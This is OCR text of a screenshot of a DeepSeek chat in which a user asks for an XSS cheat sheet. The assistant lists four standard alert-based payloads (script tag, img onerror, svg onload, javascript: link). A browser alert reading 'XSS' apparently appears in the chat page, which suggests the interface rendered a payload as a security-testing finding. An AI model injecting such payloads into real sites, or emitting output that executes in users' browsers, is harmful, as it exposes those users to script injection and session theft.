 DeepSeek - Into the Unknown
Private browsing
https://chat.deepseek.com/a/chat/s/cfc28186-a80c-4d63-9f68-3c65cc760cac
120%
New chat
Print the xss cheat sheet in a bullet list. just payloads
Certainly! Below is a list of common XSS (Cross-Site Scripting) payloads:
• <script>alert('XSS')</script>
• <img src=x onerror=alert('XSS')>
• <svg/onload=alert('XSS')>
• <a href="javascript:alert('XSS')">Click Me</a>
chat.deepseek.com
XSS
OK
• `</
New chat
Message DeepSeek
Deep Think NEW
AI-generated, for reference only